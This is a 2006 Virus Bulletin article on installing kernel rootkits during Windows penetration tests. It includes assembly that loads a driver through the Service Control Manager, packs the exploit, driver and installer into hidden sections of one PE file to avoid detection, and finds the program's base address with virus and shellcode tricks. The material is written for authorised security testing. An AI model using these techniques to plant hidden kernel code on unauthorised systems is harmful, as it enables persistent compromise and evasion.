2006-05-01
Abstract
Aleksander Czarnowski takes a look at one of the largely undocumented aspects of penetration testing: rootkit installation for profiling system security at local level.
Copyright © 2006 Virus Bulletin
There is one method of threat modelling that is based on the actual vulnerability exploitation process. This approach has a crucial advantage over other methods: we don't have to estimate such values as discoverability, exploitability, impact or damage potential. Instead, we can use real data. The obvious drawback is that this method cannot be deployed rapidly and might require a lot of work. Furthermore, it is not feasible to use this approach in many cases due to time constraints and limited resources or knowledge. In this article, however, we will look at one of the largely undocumented aspects of this approach: rootkit installation.
What we were talking about is commonly called penetration testing (or pen testing). The aim of the process is to look at system security from an attacker's perspective and try to attack it. There are dozens of definitions of the pen test process. In our case we will divide the process into the following six stages:
System assets identification
Vulnerability identification
Vulnerability exploitation
Gaining further privileges within the system
Clean up
Report
In this article we will concentrate on stage 4 – looking specifically into using rootkits for profiling system security at local level.
We assume a situation where we have been able to gain access to the operating system and now our objective is to retain control over it. Kernel-level rootkits are the natural choice here. In fact, by subverting the system kernel we can profile and evaluate the system security level more effectively. This is important in today's world when operating system vendors and architects are trying to introduce anti-rootkit safeguards at the kernel level. One such example is the write protection of critical system structures in Windows XP (including x64) and 2003 [1].
In fact, while some concepts discussed here apply to other systems, the code examples and APIs used are for Windows.
To load a kernel driver we need to call the proper functions. In the case of Windows, we use the Service Control Manager (SCM) API. First we need to acquire a handle to the SC Manager with OpenSCManager – within any decent Windows assembler we can use the INVOKE macro to call the Win32 API function. In the case of FASM [7] it looks like this:
SC_MANAGER_ALL_ACCESS  equ   0x0F003F
invoke OpenSCManager, NULL, NULL, SC_MANAGER_ALL_ACCESS
If the function succeeds, EAX contains a non-zero value which holds the handle to SCM. With the handle to SCM we can load our driver with the CreateService() function:
hSCM                   dd ?
hRKService             dd ?
[…]
mov [hSCM], eax        ;save valid handle to SCM
invoke CreateService, [hSCM], _szRootkitName, _szRootkitName,\
                       SERVICE_ALL_ACCESS,\
                       SERVICE_KERNEL_DRIVER,\
                       SERVICE_DEMAND_START,\
                       SERVICE_ERROR_NORMAL,\
                       szPath,\
                       NULL,\
                       NULL,\
                       NULL,\
                       NULL,\
                       NULL
We can now start the service. The EAX register contains a handle to our newly created service (this value is non-zero):
.if eax <> 0
      mov [hRKService], eax
      invoke StartService, [hRKService], 0, NULL
.endif
To clean up we should close the SCM and our service handles:
invoke CloseServiceHandle, [hRKService]
invoke CloseServiceHandle, [hSCM]
There is a twist here that we should discuss. We have assumed that:
The driver (service) we are installing is not already installed on the system.
The driver (service) we are trying to start is not already started on the target system.
If the first assumption is incorrect, the CreateService function fails (EAX = 0) and GetLastError() returns ERROR_SERVICE_EXISTS. If the second assumption is incorrect it is the StartService function that fails and GetLastError() returns ERROR_SERVICE_ALREADY_RUNNING. In either event any further actions depend on your objectives. Generally during pen testing, a consultant would be using their own driver so the chances that the same service is installed or running on the system are small (if the name of driver is unique, i.e. not in conflict with one of the system services). Still, both cases should be supported and reported to provide a full audit trail of the pen test project. It is also a good idea to save the error number from GetLastError() in the event of any failure.
Having everything in one file – the exploit to gain high privileges, rootkit (kernel driver) code and rootkit install/control application – has several advantages. As we have seen, you need a valid filename for the CreateService() function to load the driver into the kernel address space. One method [2] is based on using resources. Basically the idea is pretty simple – use the FindResource() and LoadResource() functions to get the handle to the resource containing your driver's code. While this method is quite simple and effective, I didn't like it for a number of reasons:
Resources are easy to edit and extract.
Resources are easy to spot within a file.
When analysing a binary you see calls to the Win32 resources API functions either on the Import Address Table (IAT) entry level or during dynamic analysis when the binary is being run. You could, of course, use the LoadLibrary and GetProcAddress functions to call the resources API indirectly, which would result in a lack of those functions in IAT, but this is still easy to spot by looking at reference calls to GetProcAddress or at string tables/data sections.
One of the main objectives of this article is to show a different approach. In this case we will use the behaviour of the system loader when the CreateProcess() function is called to execute our binary in PE format. Some good discussions of the Windows system loader and PE format can be found in [3], [4] and [5]. In our approach we rely on several facts:
A PE file can have many sections and we can control their content and alignment within the file.
PE file sections are loaded into memory during process creation by the operating system.
When building an executable file we can control the entry point address.
The operating system creates additional structures within process memory in the userland area so we can access it without any problem from our code before loading any additional code into the kernel space.
This leads us to a simple conclusion: we can put all the required files into one EXE by inserting additional sections. To simplify our discussion we will assume that we put only one file into one section. This way we can use information within the PE file to get the section size and its location within memory and simply pass those as arguments to the WriteFile() function.
First, we need to figure out how to add sections to our main file. This can be accomplished via several different methods. However, in our case this is very easy because we are building the final file from our sources, so we can leave that job to the compiler and linker. In this example I am using FASM [7], so adding a section is just a matter of a simple declaration in the source file:
section '_rootkit' code readable executable
An important fact about FASM is that no external linker is needed – the assembler will also do all the required linking when the 'format PE' declaration is used at the beginning of the source file. To add the content of another file we can use the 'file' command:
section '_rootkit' code readable executable
frootkit    file 'simpleice.sys'
The above code will generate a PE file with the section '_rootkit' filled with the content of the simpleice.sys file. Our sys file is a compiled kernel service which we will load and start as discussed above. First, we will need to extract this file and recreate it on disk.
One simple method of extracting content from any file would be to read it from disk and create another file. However, we have used PE sections so the code we want to extract is already in the memory of our process – there's no need to make additional reads from disk.


As shown in Figure 1 we can use OllyDBG to inspect process memory including all sections. One of the memory mapped sections is our process PE header. Again, we can use OllyDBG to inspect the content of this structure (see Figure 2).
As you see we have all the necessary information such as the number of sections inside the PE file, and ImageBase and Address of Entry Point values. Note that the default values for ImageBase and Address of Entry Point may be different from those in our example, however the ImageBase set to 0x400000 is the default for Windows operating systems. This is an important observation because we can use it in our code for finding the PE header:
mov esi, 400000h
lodsw
cmp ax,’MZ’
jnz no_mz_header
add esi, 03ch - 2      ;esi = pointer to PE structure in memory from MZ
header
mov eax,[esi]
add eax,400000h
mov edi, eax
mov [e_lfanew], eax
cmp word [edi],’PE’
jnz no_pe_header
test word [edi + 2], 0
jnz no_pe_header
Keep in mind that the PE header contains an old MS-DOS MZ exe header too. The e_lfanew field contains a pointer to the real PE header. We now need the value of the NumberOfSection field to scan through all to identify the one we are looking for:
_szRootkitSectionName  db ‘_rootkit’,0
xor ecx,ecx
mov word cx, [edi + 6] ;edi+6 = pe->word = number of section in PE
;dwSectionHeaderAddress = ImageDosHeader.e_lfanew + sizeof(ImageNTHeader);
mov eax, [e_lfanew]
add eax, sizeof_ImageNTHeader
mov esi, eax
mov ebx, eax
cld
scan_section_table:
push ecx
mov edi, _szRootkitSectionName
mov ecx, 8       ;size of section name field in bytes
rep cmpsb
pop ecx
jz found_rk_section    ;we found our section
mov esi, ebx
add esi, sizeof_ImageSectionHeader
mov ebx, esi
loopd scan_section_table
We loop through all the sections and we compare the current section name with the predefined _szRootkitSectionName. If the section name matches the _szRootkitSectionName we have found our section. The above code compares all eight bytes of the section name. The section name always occupies eight bytes of memory – if its name is shorter, the unused bytes are filled with zeros.

Every section header also contains a SizeOfRawData field (see Figure 3). We can use this field to calculate the size of the data. The VirtualAddress field tells us the address of the section within process memory. Keep in mind that this is the Virtual Address, so to get the location of the section in memory we need to add to this the value of ImageBase. Since we can get the value of ImageBase from the PE header (Figure 2), we have all the information we need at this point.
If we inserted only one file into the section, we have all the arguments we need to pass to WriteFile to create the .sys file that will be loaded with SCM.
Two of the fundamental properties for a security tool are flexibility and stability. This is why we try to gather the information from the PE header in memory instead of hardcoding the base address and section address/size. This allows us to include any driver and any exploit in our tool. Such flexibility is important when we need to automate as much as possible in the pen test process. In the next section I will discuss further methods of making the code more flexible.
First – if we are not reading the PE file from disk – we need to get the base address. As stated previously, 0x400000 is the standard value for ImageBase. However, this could be changed to another value – possibly even accidentally (by the linker we are using, for example) – so it is wise not to assume any default values. One very old trick used in viruses and exploits is called trampoline (not to be confused with what gcc generates on the stack to facilitate nested classes - which is also trampoline code):
start:
call trampoline
     real_start:
pop ebx                ;get EIP value
[…]
     trampoline:
jmp real_start
;data section can be placed here for example
Running this code will result in having the base address (increased by the address of the entry point plus the address of the next instruction after the call opcode) in the EBX register. We need to remove less significant bytes to get a clean base address. Our section scanning loop will work perfectly well with this value (look at Figure 1 to see why).
There is another method that is used in Windows shellcodes, which is based on parsing of the PEB block. In the case of real-life Win32 shellcode we are doing real parsing of PEB, but in our case we just need to execute a few mov instructions:
push dword [fs:30h]
pop eax
test eax, eax
js its_not_nt
nt:
mov ecx,[eax + 0ch]    ;_PEB_LDR_DATA
mov eax,[ecx + 0ch]    ;address of first module
The above code works because [FS:30h] is always a pointer to the PEB structure. We can use PEB to gain knowledge about every loaded module including our PE file. (Note: the push dword [fs:30h] trick could cause false positives on some XP Home edition systems.)
To fully understand how this code works you can use WinDbg from the Microsoft Windows Debugging Tools package [8], which is free to download. Keep in mind that WinDbg is probably the most unfriendly debugger on earth – at least for Windows systems (unless you are trying to use GDB without the source code of the debugged target).
There are two things you need to remember when working with WinDbg: always use the newest version available, and always load symbols – which will make WinDbg worth all the work you'll need to learn the thing.
The easiest way to load symbols when you start WinDbg for the first time (if you are connected to the Internet) is to issue the following commands at the debugger command prompt:
.sympath srv*DownstreamStore*http://msdl.microsoft.com/download/symbols

.reload
Keep in mind that you can load symbols in the kernel and user mode debugging session. To look at all the structures you might be interested in you need to select the 'Kernel debugging' option (Ctrl+K). With the most recent version of WinDbg you can perform kernel debugging using one system – something SoftICE [9] was capable of light years ago.
To get started, after loading the symbols, simply run Notepad or any other simple application and use the 'Attach to process' option (F6). This will change the debugger context to point at the right structures in memory. The first structure we are interested in is PEB – we can display its content by using the !peb command (Figure 4).
WinDBG has one important function for inspecting system structures, accessible both from kernel space and userland. This function is called 'display type' and it is accessible by using the 'dt' command. To display the PEB structure as it is seen by the operating system type 'dt nt!_PEB'.
Another important structure from the process perspective is EPROCESS. Again, the dt command will help – type 'dt nt!_EPROCESS' in the command prompt. (Note: the WinDbg !processfields command is not available in Windows XP and later versions. Instead, use dt command.)
A close inspection of this structure shows that the pointer to the PEB structure can also be found here. As you have already seen PEB is visible from userland processes, however kernel level structures also keep track of it. In fact, the EPROCESS structure is being used by rootkits to hide processes loaded into memory.
Coming back to our discussion, at least one field in the PEB structure is important for us: the ImageBase address. Other fields might be interesting as well – depending on what we want to accomplish. It is worth noting that under Windows 2000 and XP, PEB is always mapped to the 0x7ffdf000 address in memory.
FlatAssembler was chosen as the development environment for implementing the above ideas. This decision was based on the following functionality of FASM in comparison with other assemblers:
It is an open source project.
It provides better control over some aspects of code generation for PE.
It supports the x64 (also called AMD64) architecture.
It supports cross-compiling – this gives us the ability to create Win32/64 PE files on Linux machines for example.
One of the 'magic' assembler macros used in this article is INVOKE (or invoke to be more strict with FASM syntax). To understand how it works on a CPU level take a look at Figure 5. This is the disassembly of code generated by the assembler due to the use of the following Win32 API call from the assembly source code:
invoke CreateFile, _szRootkitName,\
                       GENERIC_WRITE, 0, NULL,\
                       CREATE_ALWAYS,\
                       FILE_ATTRIBUTE_NORMAL,\
                       NULL
In the pen test process it is wise to use drivers that provide an unload option. In terms of driver code this comes to a few additional lines (unless you are doing 'strange things' to the kernel code):
#include “ntddk.h”
VOID OnUnload(IN PDRIVER_OBJECT acpDriverObject)
{
     DbgPrint(“driver unload”);
}

NTSTATUS DriverEntry(IN PDRIVER_OBJECT acpDriverObject, IN PUNICODE_STRING
acpRegPath)
{
     acpDriverObject->DriverUnload = OnUnload; //register unload function
     return STATUS_SUCCESS;
}
As you see, both pen test and threat modelling processes are becoming increasingly complicated – even seemingly simple or basic tasks require good planning. A thorough understanding of under-the-hood system structures can be very helpful here. In fact, it would not be possible to accomplish some projects without proper automation and tools support.
Some parts of rootkit technology can be used to understand system security better and to strengthen systems against future attack – not only on a configuration level, but also on kernel and compiler levels.
[1] Kernel Patch Protection: Frequently Asked Questions, http://www.microsoft.com/whdc/driver/kernel/64bitpatch_FAQ.mspx.
[2] Rootkits: Subverting the Windows Kernel, Greg Hoglund, Jamie Butler, Addison Wesley 2006, ISBN: 0321294319.
[3] Inside Microsoft® Windows® 2000, Third Edition, David A. Solomon and Mark E. Russinovich, Microsoft Press, 2000, ISBN 0-7356-1021-5.
[4] 'An In-Depth Look into the Win32 Portable Executable File Format', http://msdn.microsoft.com/msdnmag/issues/02/02/PE/default.aspx.
[5] 'What Goes On Inside Windows 2000: Solving the Mysteries of the Loader', http://msdn.microsoft.com/msdnmag/issues/02/03/Loader/.
[6] Microsoft Portable Executable and Common Object File Format Specification, http://www.microsoft.com/whdc/system/platform/firmware/PECOFF.mspx.
[7] FlatAssembler, http://www.flatassembler.net.
[8] Microsoft Debugging Tools, http://www.microsoft.com/ddk.
[9] SoftICE Drivers Suite, http://www.compuware.com/products/driverstudio/softice.htm.